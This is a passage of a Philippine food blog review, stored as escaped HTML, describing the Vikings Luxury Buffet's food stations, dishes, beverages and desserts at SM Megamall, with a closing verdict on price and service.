src=\"https:\/\/farm3.staticflickr.com\/2912\/14437378275_43c2591f09_z.jpg\" width=\"575\" alt=\"Salads\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3860\/14434035561_0ed91be962_z.jpg\" width=\"575\" alt=\"Cheeses\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2907\/14250746508_d54528406c_z.jpg\" width=\"575\" alt=\"Breads\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nA section dedicated for ready-to-eat and design-your-own pizzas and pastas...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2898\/14250783958_a2a8482b04_z.jpg\" width=\"575\" alt=\"Carbonara Pizza and Tutta Carne Pizza\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECarbonara Pizza and Tutta Carne Pizza\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2913\/14436273104_0440165fbd_z.jpg\" width=\"575\" alt=\"Design your own Pizza and Pasta!\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA variety of toppings for your very own customized pizza\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5494\/14250945207_6c4afe8e4e_z.jpg\" width=\"575\" alt=\"Moussaka\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMoussaka -- a Mediterranean baked eggplant dish layered with ground beef sauce and bechamel\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5577\/14250788578_ebe3bd099d_z.jpg\" width=\"575\" alt=\"Vasilico - Penne with Greek sausage, sun-dried tomatoes and artichokes in pesto cream sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EVasilico -- penne with Greek sausage, sun-dried tomatoes and artichokes in pesto cream sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2928\/14250790988_56805d60c0_z.jpg\" width=\"575\" alt=\"Truffle Penne and Cheese\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETruffle Penne and Cheese\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5313\/14436275944_36fd39dd30_z.jpg\" width=\"575\" alt=\"Pasta station\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFreshly-made pastas... They even have ones made from pumpkin and squid ink!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThen, there's the Japanese section with my comfort food, sashimi and sushi! Although I didn't get to take decent photos since this area was too crowded with many of my fellow Japanese food lovers... You can also get your sukiyaki or ramen fix here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3897\/14250798538_7029847aab_z.jpg\" width=\"575\" alt=\"Some sushi rolls\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3861\/14414225846_d7b60a7969_z.jpg\" width=\"575\" alt=\"Ramen and Sukiyaki station\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBeside the Japanese food area is a section dedicated to meats and seafood for grilling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2899\/14437402875_216962697c_z.jpg\" width=\"575\" alt=\"Grilled meat skewers\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3875\/14250759169_0b96e4dc85_z.jpg\" width=\"575\" alt=\"More meat for grilling\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5522\/14436288524_d4fae82d10_z.jpg\" width=\"575\" alt=\"Mussels\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2920\/14436083402_a663c115f4_z.jpg\" width=\"575\" alt=\"Seafood selection for grilling\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2917\/14250973987_77ca877395_z.jpg\" width=\"575\" alt=\"More fish for grilling\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe hot foods section, if I'm not mistaken, combines Filipino, Spanish and a little of American cuisine.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3923\/14250815070_5a585ab8ef_z.jpg\" width=\"575\" alt=\"Spanish Tapas\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA selection of Spanish tapas\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5556\/14436092462_98ac187d97_z.jpg\" width=\"575\" alt=\"Caribbean Pork Ribs in Brown Sugar Guacamole and Fried Plantain\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECaribbean Pork Ribs in Brown Sugar Guacamole and Fried Plantain\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3861\/14414297596_0f6bfda619_z.jpg\" width=\"575\" alt=\"Beef Steak in Madagascar Sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBeef Steak in Madagascar Sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3850\/14437426755_21969296fe_z.jpg\" width=\"575\" alt=\"Caldereta\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5198\/14434083331_e7ecbbd17f_z.jpg\" width=\"575\" alt=\"Indian Vegetable Curry\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIndian Vegetable Curry\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3898\/14436233784_aba7611f82_z.jpg\" width=\"575\" alt=\"Spicy Jambalaya Rice\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESpicy Jambalaya Rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3851\/14250831158_9a370ff840_z.jpg\" width=\"575\" alt=\"Sisig\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECrispy Sisig\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5496\/14250786759_6f4be20e70_z.jpg\" width=\"575\" alt=\"Pork Asado\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESweet and savory Pork Asado(?)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3848\/14437437205_499281a504_z.jpg\" width=\"575\" alt=\"Lemon Chicken Picatta\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELemon Chicken Picatta\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2914\/14250997757_1ebaaf17c8_z.jpg\" width=\"575\" alt=\"Clams, mussels, oysters and crabs in Louisiana\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClams, Mussels, Oysters and Crabs in Louisiana Gumbo\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5555\/14434095481_39acd5c3bf_z.jpg\" width=\"575\" alt=\"Rellenong Bangus\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5536\/14250796339_4f458db31a_z.jpg\" width=\"575\" alt=\"Seared St Peter\u0026#x27;s Fish in Lemon, Capers and Peppercorn Sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESeared St. Peter's Fish in Lemon, Capers and Peppercorn Sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3882\/14436118042_cd5c77a11e_z.jpg\" width=\"575\" alt=\"Kare-Kare\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESeafood Kare-Kare\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe Chinese section on the other hand, offers a selection of hot dishes and dimsum, both of which are very popular with guests as this area tends to easily run out of food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3881\/14250801579_83601f22e8_z.jpg\" width=\"575\" alt=\"Hot and sour soup\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5498\/14250803929_1c8c189f12_z.jpg\" width=\"575\" alt=\"Siomai\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3878\/14457638223_01ec5579b7_z.jpg\" width=\"575\" alt=\"Boiled Suahe\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3885\/14436128442_6165176083_z.jpg\" width=\"575\" alt=\"Salt and pepper spareribs\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2915\/14414333636_4de8e8af81_z.jpg\" width=\"575\" alt=\"Sweet and sour pork\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are also some Korean dishes in the area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2930\/14250861558_9d52e25eec_z.jpg\" width=\"575\" alt=\"Japchae\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3837\/14437466085_6efec64c74_z.jpg\" width=\"575\" alt=\"Galbi Chin\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, the carving station which is probably star of the buffet, is busy as always.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5509\/14437469385_bfc29b24c7_z.jpg\" width=\"575\" alt=\"Carving station\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3901\/14250756060_0107790957_z.jpg\" width=\"575\" alt=\"Vikings Boneless Lechon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EVikings Boneless Lechon\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3888\/14250823839_79017dba83_z.jpg\" width=\"575\" alt=\"Deep-Fried Cajun Turkey\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDeep-Fried Cajun Turkey\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3924\/14250826759_86482af905_z.jpg\" width=\"575\" alt=\"Anchovy and Rosemary Baked Leg of Lamb\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAnchovy and Rosemary Baked Leg of Lamb\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2937\/14434131181_f15a758fda_z.jpg\" width=\"575\" alt=\"US Prime Rib Eye Steak\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUS Prime Rib Eye Steak\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore I go to the desserts, let me just write ahead how happy I was to see \u003Cb\u003EVikings'\u003C\/b\u003E new beverage selection. Aside from the staples -- iced tea, softdrinks, draft beer, fruit juices, hot tea, coffee and fruit shakes, they now offer a wider tea selection -- both hot and cold. Oh, and they have cold milo for the kiddos and kids-at-heart too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2910\/14436357424_d11371f284_z.jpg\" width=\"575\" alt=\"Beverages at Vikings\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELove the Twinings Apple-Cinnamon Tea, and the Mint and Lemongrass-Infused Tea!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2905\/14250833659_145afca557_z.jpg\" width=\"575\" alt=\"Tea selections\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor desserts, there are cakes, more cream and egg-based treats, chocolate fondue, fruits, frozen yogurt, ice cream, a crepe station, local taho, and our local \u003Ci\u003Ekakanin\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5553\/14414358156_97ed6b00eb_z.jpg\" width=\"575\" alt=\"Cakes at Vikings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2920\/14457671913_737b3714f9_z.jpg\" width=\"575\" alt=\"Candies, mallows, ice cream toppings and mini-cakes\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3882\/14250843559_bc845bfbb8_z.jpg\" width=\"575\" alt=\"Desserts at Vikings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3846\/14250895048_afc4005743_z.jpg\" width=\"575\" alt=\"Minicakes and Chocolate Fondue Vikings SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2940\/14457684643_53c5348d7d_z.jpg\" width=\"575\" alt=\"Fruits and Frozen Yogurt Vikings SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3903\/14437504775_ce4d4d7033_z.jpg\" width=\"575\" alt=\"Kakanin\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDishes I Got\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI normally have a strategy whenever I eat at buffets. However, since I was excited seeing new offerings at \u003Cb\u003EVikings\u003C\/b\u003E, my plans ultimately got thrown out of the window.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3912\/14437507355_9157493d8d_z.jpg\" width=\"575\" alt=\"Shabu-shabu\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3921\/14436388114_28ccec7b91_z.jpg\" width=\"575\" alt=\"Hotpot at Vikings SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3901\/14434164451_92c96dbec4_z.jpg\" width=\"575\" alt=\"Shabu-shabu serving\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EShabu-Shabu\u003C\/b\u003E or \u003Cb\u003EHot Pot\u003C\/b\u003E now available at Vikings!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis eat-all-you-can restaurant may have been offering sukiyaki for a while now. However, I still prefer my hot pot, so it was a pleasant surprise to find out they now offer shabu-shabu. You can choose your soup base and toppings at the Chinese station.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2923\/14250908870_b0032b4d00_z.jpg\" width=\"575\" alt=\"Sashimi and sushi plate\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon sashimi, assorted sushi\u003C\/b\u003E and \u003Cb\u003ECalifornia temaki\u003C\/b\u003E\u003Cbr \/\u003E\nMy buffet dining won't be complete without these!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3842\/14250912770_07702c46ca_z.jpg\" width=\"575\" alt=\"Chawanmushi Vikings SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChawanmushi\u003C\/b\u003E...Another one of my Japanese comfort food.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5483\/14457702823_0ed06ed992_z.jpg\" width=\"575\" alt=\"Chinese food\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESiomai, hakaw, chicken feet, jelly fish,\u003C\/b\u003E and \u003Cb\u003Espareribs\u003C\/b\u003E\u003Cbr \/\u003E\nJust a few of my go-to items from the Chinese section.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3919\/14436239004_e8d4c42913_z.jpg\" width=\"575\" alt=\"Fresh squid ink pasta puttanesca\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESquid Ink Pasta Puttanesca\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2933\/14436192392_13c80f439a_z.jpg\" width=\"575\" alt=\"Baked oysters with cheese\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBaked Oysters with Cheese\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2906\/14434176191_eba347b23a_z.jpg\" width=\"575\" alt=\"Grilled seafood\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGrilled fish, squid and mussels\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5192\/14250924338_86a6d3df70_z.jpg\" width=\"575\" alt=\"Strawberry crepe with caramel sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EStrawberry crepe with vanilla ice cream and caramel sauce\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3914\/14437527355_427258528c_z.jpg\" width=\"575\" alt=\"Mango crepe with chocolate sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMango crepe with vanilla ice cream and chocolate sauce\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI may have missed trying out the \u003Cb\u003E\u003Ci\u003Edesign-your-own pizza\u003C\/b\u003E\u003C\/i\u003E, the hot dishes and the meaty treats at the carving station... But I have to say, my lunch buffet dining experience already left me more than satisfied!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, I just ate with my family at the SM North EDSA branch two weekends ago, and it was nice to find out that they also offer the same new items there. All the while, I thought that the fresh pastas, customized pizzas and shabu-shabu are only available at SM Megamall. Thank goodness it's not exclusive! \u003Ci\u003E*whew*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven though I've already shied away from feasting in buffets, eating at Vikings still gets me all giddy. Just when I thought I've already tried every single item from their spread, they now come out with new offerings that perfectly align with my tastes. Freshly-made pastas, customized pizzas, and shabu-shabu... Actually, even their old spread is now gone and replaced by an improved one; some with same dishes but better flavor. And with a modern yet sophisticated interior, courteous and thoughtful service, and a lower weekend rate (P888 from the old P1,088), I can say Vikings Luxury Buffet will still remain as our family go-to eat-all-you-can destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 